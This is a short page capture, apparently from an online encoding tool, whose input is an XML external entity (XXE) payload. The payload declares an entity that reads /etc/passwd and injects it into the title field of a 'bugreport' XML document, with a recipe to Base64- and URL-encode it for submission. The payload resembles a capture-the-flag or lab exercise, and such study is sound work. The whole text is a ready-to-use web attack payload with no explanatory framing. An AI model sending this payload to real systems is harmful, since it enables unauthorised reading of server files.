 Last build: 6 months ago
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE title [
    <!ELEMENT title ANY>
    <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
                <bugreport>
                <title>&xxe;</title>
                <cwe>aaaa</cwe>
                <cvss>aa</cvss>
                <reward>aaaa</reward>
                </bugreport>